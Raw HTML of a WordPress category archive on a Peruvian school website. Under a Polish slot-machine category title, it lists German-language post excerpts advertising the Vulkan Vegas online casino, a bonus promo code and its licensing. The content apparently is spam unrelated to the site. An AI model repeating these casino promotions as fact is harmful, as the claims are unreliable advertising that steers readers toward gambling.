.alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953 category-19 wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953</h1><p>Mogą owo być także produkcje, dla których klasyczne automaty były inspiracją. &#8211; <a href="https://vulkan-vegas.de/">www.vulkan-vegas.de</a></p>
		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-743 post type-post status-publish format-standard hentry category-darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953 tag-vulkan-vegas tag-vulkan-vegas-de ast-grid-common-col ast-full-width ast-article-post" id="post-743" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://tecsel.edu.pe/2023/08/20/das-beste-casino-deutschlands-893/" rel="bookmark">das beste Casino Deutschlands</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/20/das-beste-casino-deutschlands-893/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/" rel="category tag">Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Damit Sie Ihre Gewinne auf das gewünschte Konto erhalten, sollten Sie sich im Vorhinein ebenfalls über die perfekte Einzahlungsmethode sicher sein. Wir haben eine gültige Glücksspiellizenz aus Curaçao, die in Europa weitestgehend anerkannt wird, da Curaçao zu den Niederlanden gehört. Zusätzlich lassen sowohl wir uns als Online Casino als auch unsere angebotenen Spiele von der [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://tecsel.edu.pe/2023/08/20/das-beste-casino-deutschlands-893/"> <span class="screen-reader-text">das beste Casino Deutschlands</span> Leer más »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-741 post type-post status-publish format-standard hentry category-darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953 tag-vulkan-vegas tag-vulkan-vegas-de ast-grid-common-col ast-full-width ast-article-post" id="post-741" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-casino-bonus-1500-promo-code-2023-887/" rel="bookmark">Vulkan Vegas Casino Bonus 1500 Promo Code 2023</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-casino-bonus-1500-promo-code-2023-887/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/" rel="category tag">Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Aufmerksamkeit ist jedem Vulkan Vegas Kunden grundsätzlich zu empfehlen. Es gibt keine Vulkan Vegas App und auch keinen speziellen mobilen Bonus. Jeder normale Vulkan Vegas Casino Bonus kann aber ganz normal aktiviert werden und dann auf dem Smartphone oder auf dem Tablet PC den Vulkan Vegas Regeln nach umgesetzt werden. Der Bonus für das Vulkan</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-casino-bonus-1500-promo-code-2023-887/"> <span class="screen-reader-text">Vulkan Vegas Casino Bonus 1500 Promo Code 2023</span> Leer más »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
